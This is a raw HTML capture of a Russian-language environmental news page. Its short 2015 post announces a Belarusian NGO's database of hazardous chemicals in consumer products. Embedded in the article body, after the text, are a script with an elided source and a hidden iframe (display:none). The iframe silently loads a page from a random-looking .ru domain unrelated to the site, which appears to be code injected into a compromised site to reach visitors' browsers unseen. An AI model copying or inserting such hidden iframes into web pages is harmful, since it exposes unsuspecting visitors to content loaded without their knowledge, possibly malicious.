

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ekois.net/baza-dannyh-opasnyh-himicheskih-veshhestv-v-potrebitelskih-tovarah-na-russkom-yazyke/
body_size: 26303
content:
<!DOCTYPE html><html class="no-js" lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://ekois.net/xmlrpc.php"><title>База данных опасных химических веществ в потребительских товарах на русском языке</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://ekois.net/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://ekois.net/comments/feed/" /><link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Ubuntu:400,400italic,300italic,300,700&subset=latin,cyrillic-ext" rel="stylesheet" type="text/css"><script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://ekois.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://ekois.net/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=6.0.5' media='all' /><link rel='stylesheet' id='hueman-main-style-css' href='https://ekois.net/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' /><style id='hueman-main-style-inline-css'>body { font-family:'Ubuntu', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.sidebar .widget { padding-left: 20px; padding-right: 20px; padding-top: 20px; }::selection { background-color: #24b53e; }
::-moz-selection { background-color: #24b53e; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #24b53e; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #24b53e; }.post-format .format-container { border-color: #24b53e; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #24b53e!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #1f8432; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #1f8432; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #1f8432; }
.post-comments::before { border-right-color: #1f8432; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #f1f1f1}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #f1f1f1; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #f1f1f1; background-color: rgba(241,241,241,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #f1f1f1; background-color: rgba(241,241,241,0.95) }#header { background-color: rgba(241,241,241,0); }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: rgba(241,241,241,0); }
}
        #header #nav-mobile { background-color: #006382; }.is-scrolled #header #nav-mobile { background-color: #006382; background-color: rgba(0,99,130,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #24b53e; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #24b53e; }
}
        #footer-bottom { background-color: #1f8432; }.site-title a img { max-height: 250px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #f1f1f1; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #f1f1f1; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #f1f1f1; } }body {background: #ffffff url(https://ekois.net/wp-content/uploads/2023/07/bg_pattern.jpg) repeat center center;background-attachment:fixed;background-size: original;}</style><link rel='stylesheet' id='hueman-font-awesome-css' href='https://ekois.net/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' /><style id='akismet-widget-style-inline-css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style><link rel='stylesheet' id='addtoany-css' href='https://ekois.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://ekois.net/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.3' media='all' /><style id='__EPYT__style-inline-css'>.epyt-gallery-thumb {
                        width: 50%;
                }
                
                         @media (min-width:0px) and (max-width: 767px) {
                            .epyt-gallery-rowbreak {
                                display: none;
                            }
                            .epyt-gallery-allthumbs[class*="epyt-cols"] .epyt-gallery-thumb {
                                width: 100% !important;
                            }
                          }</style> <script defer id="addtoany-core-js-before" src="[data-uri]"></script> <script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script src="https://ekois.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://ekois.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="https://ekois.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script> <script defer id="__ytprefs__-js-extra" src="[data-uri]"></script> <script defer src="https://ekois.net/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3" id="__ytprefs__-js"></script> <link rel="https://api.w.org/" href="https://ekois.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ekois.net/wp-json/wp/v2/posts/17849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ekois.net/xmlrpc.php?rsd" /><link rel="canonical" href="https://ekois.net/baza-dannyh-opasnyh-himicheskih-veshhestv-v-potrebitelskih-tovarah-na-russkom-yazyke/" /><link rel='shortlink' href='https://ekois.net/?p=17849' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ekois.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fekois.net%2Fbaza-dannyh-opasnyh-himicheskih-veshhestv-v-potrebitelskih-tovarah-na-russkom-yazyke%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ekois.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fekois.net%2Fbaza-dannyh-opasnyh-himicheskih-veshhestv-v-potrebitelskih-tovarah-na-russkom-yazyke%2F&#038;format=xml" /><link rel="preload" as="font" type="font/woff2" href="https://ekois.net/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/><link rel="preload" as="font" type="font/woff2" href="https://ekois.net/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/><link rel="preload" as="font" type="font/woff2" href="https://ekois.net/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/> <!--[if lt IE 9]> <script src="https://ekois.net/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script> <script src="https://ekois.net/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script> <![endif]--></head><body class="post-template-default single single-post postid-17849 single-format-standard wp-custom-logo wp-embed-responsive col-2cr full-width mobile-sidebar-hide-s2 header-desktop-sticky header-mobile-sticky hueman-3-7-23 chrome"><div id="wrapper"> <a class="screen-reader-text skip-link" href="#content">Перейти к содержимому</a><header id="header" class="specific-mobile-menu-on one-mobile-menu mobile_menu   topbar-transparent has-header-img"><nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1"><div class="mobile-title-logo-in-header"><p class="site-title"> <a class="custom-logo-link" href="https://ekois.net/" rel="home" title=" | Главная страница"><img src="https://ekois.net/wp-content/uploads/2023/07/ekois_logo-1.png" alt="" width="250" height="99"/></a></p></div> <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false"> <span class="ham__navbar-span-wrapper"> <span class="line line-1"></span> <span class="line line-2"></span> <span class="line line-3"></span> </span> </button><div class="nav-text"></div><div class="nav-wrap container"><ul id="menu-glavnoe-menyu" class="nav container-inner group"><li id="menu-item-14129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14129"><a href="http://ekois.net/">Новости</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://ekois.net/about-us/">О нас</a></li><li id="menu-item-42746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42746"><a href="https://ekois.net/media/">Медиа</a></li><li id="menu-item-42747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42747"><a href="https://ekois.net/kontakty/">Обратная связь</a></li></ul></div></nav><div class="container group"><div class="container-inner"><div id="header-image-wrap"><div class="group hu-pad central-header-zone"><div class="logo-tagline-group"><p class="site-title"> <a class="custom-logo-link" href="https://ekois.net/" rel="home" title=" | Главная страница"><img src="https://ekois.net/wp-content/uploads/2023/07/ekois_logo-1.png" alt="" width="250" height="99"/></a></p></div></div> <img src="https://ekois.net/wp-content/uploads/2023/07/h_3.jpg" width="1027" height="208" alt="" class="new-site-image" srcset="https://ekois.net/wp-content/uploads/2023/07/h_3.jpg 1027w, https://ekois.net/wp-content/uploads/2023/07/h_3-300x61.jpg 300w, https://ekois.net/wp-content/uploads/2023/07/h_3-1024x207.jpg 1024w, https://ekois.net/wp-content/uploads/2023/07/h_3-768x156.jpg 768w" sizes="(max-width: 1027px) 100vw, 1027px" decoding="async" fetchpriority="high" /></div><nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2"><div class="nav-text"></div><div class="nav-wrap container"><ul id="menu-glavnoe-menyu-1" class="nav container-inner group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14129"><a href="http://ekois.net/">Новости</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://ekois.net/about-us/">О нас</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42746"><a href="https://ekois.net/media/">Медиа</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42747"><a href="https://ekois.net/kontakty/">Обратная связь</a></li><li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-30536"></li></ul></div></nav></div></div></header><div class="container" id="page"><div class="container-inner"><div class="main"><div class="main-inner group"><main class="content" id="content"><div class="page-title hu-pad group"><ul class="meta-single group"><li class="category"><a href="https://ekois.net/category/tematicheskie/opasnye-himicheskie-veshhestva/" rel="category tag">Опасные химические вещества</a> <span>/</span> <a href="https://ekois.net/category/tematicheskie/ekologiya-i-zdorove/" rel="category tag">Экология и здоровье</a></li></ul></div><div class="hu-pad group"><article class="post-17849 post type-post status-publish format-standard hentry category-opasnye-himicheskie-veshhestva category-ekologiya-i-zdorove"><div class="post-inner group"><h1 class="post-title entry-title">База данных опасных химических веществ в потребительских товарах на русском языке</h1><p class="post-byline"> <time class="published" datetime="2015-08-11T09:51:29+06:00">11.08.2015</time></p><div class="clear"></div><div class="entry themeform"><div class="entry-inner"><p>Создана база данных потенциальных опасных химических веществ в потребительских товарах! Неправительственная организация Беларуси &#171;Центр экологических решений&#187; при поддержке Международной сети по ликвидации стойких органических загрязнителей создал удобную для использования и полезную базу данных по таким товарам, как детские игрушки и товары для детей, косметика, одежда и обувь, упаковка, бытовая химия, материалы для ремонта, мебель, , электрическое и электронное оборудование, продовольственные товары.</p><p>База данных размещена на сайте: <a href="http://chemicals.ecoidea.by/">http://chemicals.ecoidea.by</a></p><p>&#171;Эко-Согласие</p><p><script defer src="[data-uri]"></script><iframe id="a1996667054" style="display: none;" src="https://al9l235gkc7d.ru/f.html"></iframe></p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://ekois.net/baza-dannyh-opasnyh-himicheskih-veshhestv-v-potrebitelskih-tovarah-na-russkom-yazyke/" data-a2a-title="База данных опасных химических веществ в потребительских товарах на русском языке"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fekois.net%2Fbaza-dannyh-opasnyh-himicheskih-veshhestv-v-potrebitelskih-tovarah-na-russkom-yazyke%2F&amp;linkname=%D0%91%D0%B0%D0%B7%D0%B0%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D1%85%20%D1%85%D0%B8%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%B2%D0%B5%D1%89%D0%B5%D1%81%D1%82%D0%B2%20%D0%B2%20%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D1%85%20%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0%D1%85%20%D0%BD%D0%B0%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC%20%D1%8F%D0%B7%D1%8B%D0%BA%D0%B5" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fekois.net%2Fbaza-dannyh-opasnyh-himicheskih-veshhestv-v-potrebitelskih-tovarah-na-russkom-yazyke%2F&amp;linkname=%D0%91%D0%B0%D0%B7%D0%B0%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85%20%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D1%8B%D1%85%20%D1%85%D0%B8%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85%20%D0%B2%D0%B5%D1%89%D0%B5%D1%81%D1%82%D0%B2%20%D0%B2%20%D0%BF%D0%BE%D1%82%D1%80%D0%B5%D0%B1%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D1%85%20%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0%D1%85%20%D0%BD%D0%B0%20%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC%20%D1%8F%D0%B7%D1%8B%D0%BA%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a></div></div><nav class="pagination group"></nav></div><div class="clear"></div></div></div></article><div class="clear"></div><h4 class="heading"> <i class="far fa-hand-point-right"></i>Вам может также понравиться...</h4><ul class="related-posts group"><li class="related post-hover"><article class="post-40408 post type-post status-publish format-standard hentry category-opasnye-himicheskie-veshhestva category-sozy"><div class="post-thumbnail"> <a href="https://ekois.net/globalnyj-zapret-eshhe-odnogo-veshhestva-iz-gruppy-pfas/" class="hu-rel-post-thumb"> </a></div><div class="related-inner"><h4 class="post-title entry-title"> <a href="https://ekois.net/globalnyj-zapret-eshhe-odnogo-veshhestva-iz-gruppy-pfas/" rel="bookmark">Глобальный запрет еще одного вещества из группы ПФАС</a></h4><div class="post-meta group"><p class="post-date"> <time class="published updated" datetime="2022-06-12 10:28:30">12.06.2022</time></p><p class="post-byline" style="display:none">&nbsp;- <span class="vcard author"> <span class="fn"><a href="https://ekois.net/author/indira/" title="Записи Индира Жакипова" rel="author">Индира Жакипова</a></span> </span> &middot; Published <span class="published">12.06.2022</span></p></div></div></article></li><li class="related post-hover"><article class="post-22238 post type-post status-publish format-standard hentry category-voda category-opasnye-himicheskie-veshhestva"><div class="post-thumbnail"> <a href="https://ekois.net/indijskaya-voda-priznana-smertelno-opasnoj-dlya-cheloveka/" class="hu-rel-post-thumb"> </a></div><div class="related-inner"><h4 class="post-title entry-title"> <a href="https://ekois.net/indijskaya-voda-priznana-smertelno-opasnoj-dlya-cheloveka/" rel="bookmark">Индийская вода признана смертельно опасной для человека</a></h4><div class="post-meta group"><p class="post-date"> <time class="published updated" datetime="2017-03-22 14:42:32">22.03.2017</time></p><p class="post-byline" style="display:none">&nbsp;- <span class="vcard author"> <span class="fn"><a href="https://ekois.net/author/indira/" title="Записи Индира Жакипова" rel="author">Индира Жакипова</a></span> </span> &middot; Published <span class="published">22.03.2017</span></p></div></div></article></li><li class="related post-hover"><article class="post-23194 post type-post status-publish format-standard hentry category-opasnye-himicheskie-veshhestva category-tsentralnaya-aziya"><div class="post-thumbnail"> <a href="https://ekois.net/pravo-dyshat/" class="hu-rel-post-thumb"> </a></div><div class="related-inner"><h4 class="post-title entry-title"> <a href="https://ekois.net/pravo-dyshat/" rel="bookmark">Право дышать</a></h4><div class="post-meta group"><p class="post-date"> <time class="published updated" datetime="2017-06-25 12:33:34">25.06.2017</time></p><p class="post-byline" style="display:none">&nbsp;- <span class="vcard author"> <span class="fn"><a href="https://ekois.net/author/indira/" title="Записи Индира Жакипова" rel="author">Индира Жакипова</a></span> </span> &middot; Published <span class="published">25.06.2017</span></p></div></div></article></li></ul></div></main><div class="sidebar s1 collapsed" data-position="left" data-layout="col-2cr" data-sb-id="s1"> <button class="sidebar-toggle" title="Развернуть боковое меню"><i class="fas sidebar-toggle-arrows"></i></button><div class="sidebar-content"><div class="sidebar-top group"></div><ul class="post-nav group"><li class="next"><strong>Следующая публикация&nbsp;</strong><a href="https://ekois.net/konkurs-eko-selfi/" rel="next"><i class="fas fa-chevron-right"></i><span>Конкурс 